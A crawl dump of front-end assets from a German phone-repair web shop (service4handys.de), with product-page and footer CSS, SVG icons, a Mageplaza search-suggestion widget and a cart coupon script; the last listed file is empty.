.catalog-product-view .column.main{margin-top:80px}.catalog-product-view .action-skip-wrapper{display:none}.catalog-product-view .product-top{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center;margin-bottom:80px}.catalog-product-view .product.media{width:40%}.catalog-product-view .product-info-main{width:57%}.catalog-product-view .product-info-main h1{font-family:'Inter-ExtraBold';font-size:4.8rem;color:#28333f;letter-spacing:-0.2px;line-height:60px;font-weight:800;margin:0 0 10px}.catalog-product-view .product-info-main h2 a{font-family:'Inter-Medium';font-size:2rem;color:#fb8400;line-height:1.3;font-weight:500;margin:0 0 2px}.catalog-product-view .product-info-main .overview{font-size:1.5rem;color:#545454;letter-spacing:-0.2px;line-height:22px}.catalog-product-view .product-info-main .overview p{margin:0;font-size:medium}.catalog-product-view .product-info-main .field.configurable label{display:none !important}.catalog-product-view .product-info-main .field.configurable select{width:350px;height:44px;padding:7px 0 7px 12px;vertical-align:baseline;box-sizing:border-box;background:#fff;border:1px solid #e4e4e4;border-radius:8px;margin-top:20px;font-family:'Inter-Medium';font-size:16px;color:#444444;letter-spacing:-0.24px;line-height:30px;font-weight:500;-webkit-appearance:none;-moz-appearance:none;background:url(../images/icons-n-logos/up_down_arrow.svg) no-repeat 95% 14px;background-size:14px 14px}.catalog-product-view .product-info-main .field.configurable select:focus{box-shadow:unset}.catalog-product-view .product-info-main .product-info-price{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center;margin:20px 0}.catalog-product-view .product-info-main .product-info-price:after{display:inline;padding-left:9px;content:'inkl. 19% Mwst.';font-size:1.3rem;color:#888;line-height:1.38}.catalog-product-view .product-info-main .product-info-price .price-box{display:flex;align-items:center}.catalog-product-view .product-info-main .product-info-price .price-label{display:none !important}.catalog-product-view .product-info-main .product-info-price .price-container{font-family:'Inter-SemiBold';font-size:2.4rem;color:#28333f;line-height:1.33;font-weight:600}.catalog-product-view .product-info-main .product-info-price .old-price .price-container{font-size:2.1rem;color:#888;text-decoration:line-through}.catalog-product-view .product-info-main .product-info-price .special-price .price-container{color:#ff6e00;padding-right:10px}.catalog-product-view .product-info-main .custom-options-container>.field>label{font-family:'Inter-SemiBold';font-size:1.5rem;color:#28333f;line-height:1.47;font-weight:600;margin:0 0 10px;display:block}.catalog-product-view .product-info-main .custom-options-container .options-list{font-size:1.5rem;color:#545454;line-height:1.47}.catalog-product-view .product-info-main .custom-options-container .options-list .field.choice{margin:0 0 12px}.catalog-product-view .product-info-main .custom-options-container .options-list .price-notice:before{display:inline;content:'( '}.catalog-product-view .product-info-main .custom-options-container .options-list .price-notice:after{display:inline;content:' )'}.catalog-product-view .product-info-main .product-options-bottom{margin:51px 0 0}.catalog-product-view .product-info-main .product-options-bottom .fieldset{margin:0}.catalog-product-view .product-info-main .product-options-bottom .update .fieldset{display:flex;justify-content:space-between}.catalog-product-view .product-info-main .product-options-bottom .update .input-text.qty{border-radius:4px}.catalog-product-view .product-info-main .product-options-bottom .action.primary.tocart{height:38px;width:140px;padding:0 10px;font-family:'Inter-SemiBold';font-size:1.5rem;text-align:center;line-height:1.47;font-weight:600;min-width:max-content}.catalog-product-view .guarantee-questions{background-color:#f6f6f6;padding:60px 0;margin-bottom:80px}.catalog-product-view .guarantee-questions .inner-wrapper{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.catalog-product-view .guarantee-questions .inner-wrapper>div{width:48.649%;box-sizing:border-box}.catalog-product-view .guarantee-questions .guarantee-block{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.catalog-product-view .guarantee-questions .guarantee-block .guarantee-block_left{width:30%;margin-right:10px;z-index:3}.catalog-product-view .guarantee-questions .guarantee-block .guarantee-block_right{width:60%;margin-right:10px}.catalog-product-view .guarantee-questions .guarantee-block .guarantee-block_right a:hover{text-decoration:none}.catalog-product-view .guarantee-questions .guarantee-block .guarantee-block_right a:hover span{color:#ff6e00}.catalog-product-view .guarantee-questions .guarantee-block [data-tooltip]{display:inline-block;position:relative}.catalog-product-view .guarantee-questions .guarantee-block [data-tooltip]:before{content:attr(data-tooltip);display:none;position:absolute;padding:4px 8px;min-width:300px;text-align:center;background:#ffffff;box-shadow:0 3px 7px 0 rgba(14,31,53,0.12);border-radius:6px;font-family:'Inter-Regular';font-size:15px;color:#545454;letter-spacing:-0.2px;line-height:22px;font-weight:400}.catalog-product-view .guarantee-questions .guarantee-block [data-tooltip-position="bottom"]:before{top:100%;margin-top:6px}.catalog-product-view .guarantee-questions .guarantee-block [data-tooltip]:hover:before,.catalog-product-view .guarantee-questions .guarantee-block [data-tooltip]:hover:after{display:block;z-index:50}.catalog-product-view .guarantee-questions .guarantee-block p{padding:8px 0 8px;margin:0;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.catalog-product-view .guarantee-questions .guarantee-block p.text-container{display:block}.catalog-product-view .guarantee-questions .guarantee-block p:nth-child(2){position:relative;padding-right:17px;background:#fff}.catalog-product-view .guarantee-questions .guarantee-block p:nth-child(2):before{content:'';position:absolute;display:block;width:20%;top:0;left:-20%;height:100%;background:#fff;z-index:2}.catalog-product-view .guarantee-questions .guarantee-block .checkmark{color:#33ad00;font-size:15px;line-height:1;margin-right:6px}.catalog-product-view .guarantee-questions .guarantee-block .text{font-family:Inter-SemiBold;font-size:1.5rem;color:#28333f;line-height:1.47;font-weight:600}.catalog-product-view .guarantee-questions .guarantee-block .notice{display:inline-flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:1.2rem;height:1.2rem;margin-left:5px;font-family:'Inter-SemiBold';font-size:0.8rem;line-height:1.2rem;color:#fff;background-color:#888;text-align:center;border-radius:50%;bottom:2px}.catalog-product-view .guarantee-questions .have-questions{background:#fff;box-shadow:0 3px 7px 0 rgba(14,31,53,0.12);border-radius:6px}.catalog-product-view .product-cms-block{margin-bottom:80px}.catalog-product-view .product-cms-block h3{font-family:'Inter-Bold';font-size:3.6rem;color:#28333f;line-height:1.28;font-weight:700;margin:0 0 10px}.catalog-product-view .product-cms-block h4{font-family:'Inter-SemiBold';font-size:2rem;color:#545454;line-height:1.5;font-weight:400;margin:0 0 59px}.catalog-product-view .product-cms-block h5{font-family:'Inter-SemiBold';font-size:2rem;color:#28333f;line-height:1.2;font-weight:600;margin:0 0 4px}.catalog-product-view .product-cms-block p{font-size:1.5rem;color:#545454;line-height:1.47;margin:0}.catalog-product-view .product-cms-block.repair-process h4{font-family:'Inter-Regular'}.catalog-product-view .process-list{max-width:900px}.catalog-product-view .process-list-item,.catalog-product-view .onsite-repair{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center;margin-bottom:37px}.catalog-product-view .process-item-icon{margin-right:45px;box-sizing:border-box}.catalog-product-view .process-item-icon span{display:block;background-size:contain;background-position:right;background-repeat:no-repeat}.catalog-product-view .reparatur-buchen-icon{background:url('../images/icons-n-logos/reparatur-buchen.svg') right no-repeat;width:59px;height:58px}.catalog-product-view .gerat-versenden-icon{background-image:url('../images/icons-n-logos/gerat-versenden.svg');width:74px;height:56px}.catalog-product-view .reparatur-icon{background-image:url('../images/icons-n-logos/reparatur.svg');width:60px;height:80px}.catalog-product-view .versand-icon{background-image:url('../images/icons-n-logos/versand.svg');width:73px;height:73px}.catalog-product-view .process-item-text{width:calc(100% - 125px)}.catalog-product-view .onsite-repair{-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start;margin-bottom:0}.catalog-product-view .s4h-orange{color:#fb8400}.catalog-product-view .service4handys-location{width:48.4%}.catalog-product-view .service4handys-location iframe{max-width:100%}.catalog-product-view .service4handys-info{width:49%;padding:23px 0 0 98px;box-sizing:border-box}.catalog-product-view .service4handys-info>p{font-size:2rem;color:#545454;line-height:1.5}.catalog-product-view .service4handys-info .btn-orange{width:135px;height:30px;font-size:13px;line-height:1.38;margin:0;padding:6px 0 6px 14px}.catalog-product-view .service4handys-info .btn-orange:after{font-family:'icons-blank-theme';content:'\e608';font-size:30px;font-weight:600}.catalog-product-view .service4handys-info .icon-next:before{font-size:30px}.catalog-product-view .workingtime-address{font-size:2rem;line-height:1.5;margin:30px 0 0}.catalog-product-view .workingtime-address>div{margin-bottom:20px}.catalog-product-view .workingtime-address p{font-size:1.5rem;color:#545454;line-height:1.47}.catalog-product-view .workingtime-address h4{font-family:'Inter-Bold';font-size:1.5rem;line-height:1.47;color:#28333f;font-weight:700;margin:0}@media screen and (max-width:768px){.catalog-product-view .service4handys-location{width:100%}.catalog-product-view .service4handys-info{width:100%;padding:0 20px;margin-top:20px}.catalog-product-view .onsite-repair{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.catalog-product-view .btn-orange{margin:0 auto}.catalog-product-view .process-list .process-item-icon{margin-right:25px}.catalog-product-view .process-list .process-item-text{width:calc(100% - 105px)}.catalog-product-view .product-info-main h1{font-family:'Inter-Bold';font-size:3.6rem;line-height:38px;margin-top:25px;margin-bottom:25px}.catalog-product-view .product-info-main .product-options-bottom{margin:0}}@media screen and (max-width:640px){.catalog-product-view .column.main{margin-top:30px}.catalog-product-view .product.media{width:100%}.catalog-product-view .product-top{margin-bottom:30px}.catalog-product-view .product-info-main{width:100%}.catalog-product-view .product-info-main .field.configurable select{width:100%}.catalog-product-view .guarantee-questions{padding:30px 0;margin-bottom:30px}.catalog-product-view .guarantee-questions .inner-wrapper>div{width:100%}.catalog-product-view .guarantee-questions .guarantee-block{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:10px}.catalog-product-view .process-list-item{margin-bottom:20px}}

--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/css/footer.css
body_size: 1010
content:
.footer{overflow-x:hidden}.footer h4{margin-top:1rem;margin-bottom:1.2rem;font-family:'Inter-SemiBold';color:#28333f;font-size:1.5rem;line-height:1.47;font-weight:600}.footer a{color:#545454}.footer a:active,.footer a:focus,.footer a:hover{color:#fb8400;text-decoration:none}.footer .logos{margin-bottom:0;margin-top:40px;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.footer-items{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding-top:25px;line-height:1.7;margin-right:-20px;margin-left:-20px}.footer-item{margin:0 20px;box-sizing:border-box}.footer-item img{max-height:40px}.footer-item p{font-family:'Inter-Light';margin-bottom:0.8rem;line-height:1.4}.footer-item .store-email{color:#fb8400}.footer-item .store-email:active,.footer-item .store-email::focus,.footer-item .store-email::hover{text-decoration:none}.absolute-footer{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#888;font-size:1.3rem;border-top:1px solid #e0e0e0;padding:15px 0;margin-right:-20px;margin-left:-20px}.absolute-footer a{color:#888;margin:0 15px}.absolute-footer a:first-child{margin-left:0}.absolute-footer a:last-child{margin-right:0}.absolute-footer a:active,.absolute-footer a:focus,.absolute-footer a:hover{color:#fb8400;text-decoration:none}.absolute-footer .copyright{width:calc(40% - 40px);margin:0 0px 0 20px;box-sizing:border-box}.copyright-payments-logos{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:end;-webkit-align-items:end;align-items:end;margin-right:0;margin-left:auto}.copyright-payments-logos img{height:17px}.copyright-payments-logos img.klarna-footer,.copyright-payments-logos img.visa-footer{height:11px;top:-1px}.copyright-payments-logos img.visa-footer{left:-5px}.copyright-payments-logos .voraus-footer{left:-10px;font-weight:700;color:#28333f;line-height:1}.copyright-payments-logos>*{margin:0 10px;position:relative}.copyright-payments-logos>*:first-child{margin-left:0}.copyright-payments-logos>*:last-child{margin-right:0}@media screen and (max-width:1200px){.footer-item{width:calc(25% - 40px)}.absolute-footer .copyright{width:calc(25% - 40px)}}@media screen and (max-width:980px){.footer-item{width:calc(33.333% - 40px)}.footer-item:last-child{margin-right:auto;margin-left:20px}.absolute-footer .copyright{width:calc(33.333% - 40px)}}@media screen and (max-width:768px){.footer-item{font-size:1.6rem;margin-bottom:40px;width:calc(50% - 40px);text-align:left}.footer-item a{line-height:3rem}.footer-item h4{font-size:1.8rem}.footer-item:last-child{margin-right:auto;margin-left:20px}.footer-item.footer-address{width:100%;font-size:2rem;margin-bottom:20px}.absolute-footer>*{width:100%;margin:10px auto 0}.absolute-footer{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.absolute-footer .copyright-payments-logos{order:1;padding:20px 0 30px 0;border-bottom:1px solid #e0e0e0;margin:0}.absolute-footer .copyright-payments-logos a{margin:0 5px}.absolute-footer .copyright-payments-logos .voraus-footer{font-size:1.8rem}.absolute-footer .copyright-payments-logos img.klarna-footer{height:15px}.absolute-footer .copyright-payments-logos img.paypal-footer{height:20px}.absolute-footer .copyright-payments-logos img.visa-footer{height:15px}.absolute-footer .copyright{order:3;width:calc(100% - 40px);font-size:1.8rem;margin:20px 0}.absolute-footer .copyright-links{margin:20px 0;order:2;font-size:1.6rem}.copyright-payments-logos{margin:10px auto 0;justify-content:center}.footer .logos{display:flex;justify-content:flex-start}.footer .logos a{margin-right:20px}}@media screen and (max-width:580px){.absolute-footer{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.absolute-footer>*{width:100%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/images/icons-n-logos/versand.svg
body_size: 2226
content:
<svg xmlns="http://www.w3.org/2000/svg" width="197.333" height="202.667" viewBox="0 0 148 152" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M70 5.9c-8 2.6-16.8 9.8-18.4 14.9-.5 1.6-3.1 2.8-10.9 5.2C9.2 35.7 1.8 38.3 1.3 39.7c-.4 1 2.5 4.6 8.6 10.7l9.2 9.3-5.6 9.3c-3.1 5.1-5.5 9.9-5.3 10.8s3.6 2.6 9 4.4l8.8 3 .2 23 .3 23.1 23.8 8.9 23.7 9 25.8-8.6 26.9-9.4c.9-.6 1.3-7 1.5-24.1l.3-23.3 8-2.5c8.2-2.6 10.5-3.8 10.5-5.6 0-.5-3.9-5-8.7-9.9l-8.7-8.8 8.8-8.9c5.9-5.9 8.7-9.4 8.3-10.4-.3-.9-5.4-3-12.4-5.2-31.9-9.9-29.5-8.8-32.3-13.8-3.4-6.1-6.2-8.9-12-12.1-5.3-2.9-15.4-4.2-20-2.7zm15.8 6.7c18.2 7.5 18.2 34.3 0 41.8-5.2 2.2-14 2-18.7-.3-7.7-4-13.1-12.4-13.1-20.6 0-8.3 5.7-17.1 13.5-20.6 4.9-2.3 13.3-2.4 18.3-.3zm-37 22c.1 2.6.6 6.2 1.3 8.1.6 1.9.9 3.6.6 3.9-.2.2-6.4 2.5-13.8 4.9L23.5 56l-6.9-7c-3.9-3.8-6.8-7.1-6.6-7.4.8-.7 35.4-11.5 37.1-11.6 1.3 0 1.7 1 1.7 4.6zm78.5 3.4c5.9 1.8 10.7 3.6 10.7 3.9 0 .4-3 3.7-6.8 7.4l-6.8 6.7-10.9-3.6c-6.1-2-11.2-3.8-11.4-4s.4-2.4 1.3-5 1.6-6.4 1.6-8.5v-3.7l5.8 1.7 16.5 5.1zm-68 17.5c9.9 8.5 26.7 8.1 36.4-.7l2.2-2 8.3 2.7c4.6 1.5 8.6 3 9 3.4s-8.7 3.8-20.2 7.6l-21 6.9-21-6.9c-11.5-3.8-20.7-7.2-20.4-7.5.9-.8 18.7-6.8 20.7-6.9 1.1-.1 3.7 1.5 6 3.4zm79.4 21.2c-.3.2-9.9 3.3-46.9 14.9-1.2.3-3.3-1.6-7.4-6.6-3.1-3.9-5.5-7.2-5.3-7.4s10.5-3.7 22.9-7.8l22.5-7.6 7.2 7.1c4 3.9 7.1 7.2 7 7.4zm-91.5-6.5c12 4 21.8 7.6 21.8 8.1 0 1.9-8.4 14.8-9.4 14.4L36.7 85c-12-3.9-21.7-7.5-21.5-7.9 1.5-3.4 8.4-14.1 9.2-14.1.6 0 10.8 3.3 22.8 7.2zm38.4 24.7l3 3.4 16.6-5.2 17.2-5.1c.3 0 .6 9.2.6 20.4v20.4l-21.7 7.3-23 7.7c-1 .3-1.3-6-1.3-29.4V84.5l2.8 3.5c1.5 1.9 4.1 5 5.8 6.9zm-14.9 48.7c-.2.2-9-3-19.7-7l-19.5-7.3-.3-20.2.1-20.1c.1 0 7 2.2 15.2 5 8.2 2.7 15.4 5 16 5s2.7-2.7 4.6-5.9l3.4-6 .3 28.1-.1 28.4zM88 24.5c-.7.9-4.4 4.3-8.2 7.7l-6.9 6.1-2.4-2.3c-2.5-2.3-5.5-2.2-5.5.3 0 1.5 7.1 8.7 8.6 8.7.5 0 5.2-4.2 10.3-9.4 6.5-6.5 9.2-9.9 8.8-11-.8-2-3.1-2.1-4.7-.1zm-44 88.1c-1.1 1.2-1 1.8.3 3.2 1.6 1.5 1.8 1.5 3.4 0 1.3-1.4 1.4-2 .3-3.2-.7-.9-1.6-1.6-2-1.6s-1.3.7-2 1.6zm7.9 2c-1.9 2.3-.1 4.5 5.5 6.8 4.3 1.7 4.9 1.8 6.3.3 2.3-2.3.9-4.5-4.3-6.7-5.5-2.4-5.8-2.4-7.5-.4zm-8.3 10.1c-1 2.4.9 3.7 10.7 7.3 7.4 2.8 9 3.1 9.8 1.9 1.9-3 1-3.6-9.9-7.8-9.7-3.6-9.8-3.6-10.6-1.4z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/Mageplaza_Search/js/search-suggestions.js
body_size: 1616
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Search
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

define(
    [
        'jquery',
        'Magento_Catalog/js/price-utils',
        'Mageplaza_Core/js/jquery.autocomplete.min'
    ], function ($, priceUtils) {
        'use strict';

        $.widget('mpsearch.autocomplete', {
            _create: function () {
                if (algoliaConfig.autocomplete.enabled === "1") {
                    this.searchSuggestion()
                }
            },

            searchSuggestion: function () {
                var self              = this,
                    searchInput       = $('.mpSearch-form .mpSearch-input'),
                    searchVar         = [],
                    suggestionElement = $('.autocomplete-suggestions');

                if (algoliaConfig.isEnableSuggestion === '1') {
                    searchVar = this.sortBy(searchVar);
                }

                searchInput.on('click', function () {
                    var searchValue = searchInput.val();

                    if (!searchValue.length) {
                        var resultHtml = '<div><div class="ais-Hits"><ol class="ais-Hits-list mpsearch-list">',
                            cateId     = $('#mpsearch-category').val(),
                            count      = 0;
                        searchVar.map(function (val) {
                            if (cateId && cateId !== "0") {
                                if ($.inArray(cateId, val.c) !== -1) {
                                    resultHtml += self.handleItemHtml(val);
                                    count++;
                                }
                            } else {
                                resultHtml += self.handleItemHtml(val);
                                count++;
                            }
                        });
                        if (!count) {
                            resultHtml += '<div class="ais-Hits ais-Hits--empty no-results">There are no recommended products</div>';
                        }
                        resultHtml += '</ol></div></div>';

                        suggestionElement.html(resultHtml).show();
                    }
                });
            },

            handleItemHtml: function (suggestion) {
                var self         = this,
                    html         = '<li class="ais-Hits-item mpsearch-list-item"><div class="result-wrapper" itemProp="item">',
                    displayInfo  = algoliaConfig.displayInfo,
                    currencyRate = parseFloat(algoliaConfig.currencyRate.replace(",", "")),
                    priceFormat  = algoliaConfig.priceFormat,
                    priceByCurrency;

                html += '<a class="result" href="' + self.correctProductUrl(suggestion.u) + '"><div class="result-content">';
                html += '<div class="result-thumbnail">';
                if ($.inArray('image', displayInfo) !== -1) {
                    if (suggestion.i) {
                        html += '<img class="img-responsive" src="' + self.correctProductUrl(suggestion.i, true) + '" alt="" />';
                    } else {
                        html += '<span class="no-image"></span>';
                    }
                }
                html += '</div>';

                html += '<div class="result-sub-content">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    if (suggestion.p.toString().indexOf('-') == -1) {
                        priceByCurrency = suggestion.p * currencyRate;
                        html += '<div class="product-line product-price">' + $.mage.__('Price ') + priceUtils.formatPrice(priceByCurrency, priceFormat) + '</div>';
                    } else {
                        priceByCurrency = suggestion.p.split('-');
                        html += '<div class="product-line product-price">' + $.mage.__('Price ') + priceUtils.formatPrice(parseFloat(priceByCurrency[0]) * currencyRate, priceFormat) + ' - ' + priceUtils.formatPrice(parseFloat(priceByCurrency[1]) * currencyRate, priceFormat) + '</div>';
                    }
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d && suggestion.d.replace('""', '')) {
                    html += '<div class="result-description text-ellipsis">' + suggestion.d + '</div>';
                }

                html += '</div></div></a></div></li>';

                return html;
            }
            ,

            correctProductUrl: function (urlKey, isImage) {
                var baseUrl      = algoliaConfig.baseUrl,
                    baseImageUrl = algoliaConfig.baseImageUrl;

                if (urlKey.search('http') !== -1) {
                    return urlKey;
                }

                return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
            }
            ,

            sortBy: function (searchVar) {
                var sortBy = algoliaConfig.sortBy;

                if (sortBy === 'new_products') {
                    searchVar = mp_new_product_search;
                } else if (sortBy === 'most_viewed_products') {
                    searchVar = mp_most_viewed_products;
                } else {
                    searchVar = mp_bestsellers;
                }

                return searchVar;
            }
        });

        return $.mpsearch.autocomplete;
    }
);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/images/icons-n-logos/icons-menu/burger-icon.svg
body_size: 735
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="21px" height="18px" viewBox="0 0 21 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>burger</title>
    <g id="3-#-Layouts" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="menu-mobile-level-1" transform="translate(-25, -30)" fill="#CCCCCC">
            <g id="burger" transform="translate(25, 30)">
                <rect id="Rectangle" x="0" y="0" width="21" height="2"></rect>
                <rect id="Rectangle-Copy" x="0" y="8" width="21" height="2"></rect>
                <rect id="Rectangle-Copy-2" x="0" y="16" width="21" height="2"></rect>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/coupon.js
body_size: 1221
content:
define([
    'ko',
    'jquery',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function (ko, $, Component, customerData, $t) {
    'use strict';

    var guestUrl    = 'guest-carts/:cartId/coupons/:couponCode',
        customerUrl = 'carts/mine/coupons/:couponCode';

    var cartData = customerData.get('cart')();

    return Component.extend({
        /**
        * @return {Boolean}
        */
        isVisible: function(){
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();
                return ko.observable(Boolean(cartData.slidingcart.coupon_enable));
            }
            return ko.observable(false);
        },
        couponCode: ko.observable(),
        isApplied: ko.observable(),
        quoteId: ko.observable(),
        isLoggedIn: ko.observable(),
        apiUrl: ko.observable(),
        errorMsg: ko.observable(),
        successMsg: ko.observable(),
        hideMsgTimeout: null,

        initialize: function () {
            this._super();
            this.initSlidingCartData(customerData.get('cart')());
            return this;
        },

        initObservable: function () {
            var self = this;

            this._super();

            customerData.get('cart').subscribe(function (cartData) {
                self.initSlidingCartData(cartData);
            });

            return this;
        },

        initSlidingCartData: function (cartData) {
            if (cartData.hasOwnProperty('slidingcart')) {
                this.couponCode(cartData.slidingcart.coupon_code);
                this.isApplied(!!cartData.slidingcart.coupon_code);
                this.isLoggedIn(cartData.slidingcart.isLoggedIn);
                this.quoteId(cartData.slidingcart.quoteId);
                this.apiUrl(cartData.slidingcart.apiUrl);
            }
        },

        handleMsg: function (type) {
            $('#slidingcart-coupon-form .message-' + type).show();

            this.hideMsgTimeout = setTimeout(function () {
                $('#slidingcart-coupon-form .message-' + type).hide('blind', {}, 500);
            }, 3000);
        },

        apply: function () {
            var self  = this,
                field = $('#slidingcart-coupon-code');

            clearTimeout(this.hideMsgTimeout);

            if (!this.couponCode()) {
                field.focus().trigger('focusin');
                field.css('border-color', '#ed8380');

                return;
            }

            field.css('border-color', '');

            $.ajax({
                method: 'put',
                contentType: 'application/json',
                showLoader: true,
                url: this.buildUrl(this.quoteId(), this.couponCode()),
                data: JSON.stringify({
                    quoteId: this.quoteId(),
                    couponCode: this.couponCode()
                }),
                success: function () {
                    var cartData = customerData.get('cart')();

                    cartData.couponCode = self.couponCode();
                    customerData.set('cart', cartData);

                    self.handleSuccessApply();
                    self.handleMsg('success');
                },
                error: function (response) {
                    self.handleErrorResponse(response);
                    self.handleMsg('error');
                }
            });
        },

        cancel: function () {
            var self = this;

            clearTimeout(this.hideMsgTimeout);

            $.ajax({
                method: 'delete',
                contentType: 'application/json',
                showLoader: true,
                url: this.buildUrl(this.quoteId(), ''),
                data: JSON.stringify({quoteId: this.quoteId()}),
                success: function () {
                    var cartData = customerData.get('cart')();

                    cartData.couponCode = '';
                    customerData.set('cart', cartData);

                    self.handleSuccessCancel();
                    self.handleMsg('success');
                },
                error: function (response) {
                    self.handleErrorResponse(response);
                    self.handleMsg('error');
                }
            });
        },

        handleSuccessApply: function () {
            customerData.reload(['cart'], false);

            this.successMsg($t('Your coupon was successfully applied.'));
        },

        handleSuccessCancel: function () {
            customerData.reload(['cart'], false);

            this.successMsg($t('Your coupon was successfully removed.'));
        },

        handleErrorResponse: function (response) {
            this.errorMsg(response.responseJSON ? response.responseJSON.message : '');
        },

        buildUrl: function (cartId, couponCode) {
            var url = guestUrl;

            if (this.isLoggedIn()) {
                url = customerUrl;
            }

            return this.apiUrl() + url.replace(':cartId', cartId).replace(':couponCode', couponCode);
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/images/icons-n-logos/account.svg
body_size: 1168
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve" preserveAspectRatio="xMidYMid meet" fill="#28333F">
    <g>
        <path d="M37,20c0-9.4-7.6-17-17-17C10.6,3,3,10.6,3,20c0,9.31,7.54,17,17,17C29.42,37,37,29.36,37,20L37,20z M20,4.99
            c8.28,0,15.01,6.73,15.01,15.01c0,3.03-0.9,5.94-2.57,8.4c-6.7-7.21-18.16-7.23-24.88,0c-1.67-2.46-2.57-5.37-2.57-8.4
            C4.99,11.72,11.72,4.99,20,4.99L20,4.99z M8.8,29.99c5.96-6.69,16.43-6.69,22.39,0C25.21,36.69,14.79,36.69,8.8,29.99L8.8,29.99z"
            />
        <path d="M20.46,21.38c3.04,0,5.51-2.65,5.51-5.91V13.5c0-3.26-2.47-5.91-5.51-5.91c-3.04,0-5.51,2.65-5.51,5.91v1.97
            C14.95,18.73,17.42,21.38,20.46,21.38L20.46,21.38z M16.78,13.5c0-2.17,1.65-3.94,3.68-3.94c2.03,0,3.68,1.77,3.68,3.94v1.97
            c0,2.17-1.65,3.94-3.68,3.94c-2.03,0-3.68-1.77-3.68-3.94V13.5L16.78,13.5z"/>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/media/mageplaza/search/default_0_history.js?v=287
body_size: 10731
content:
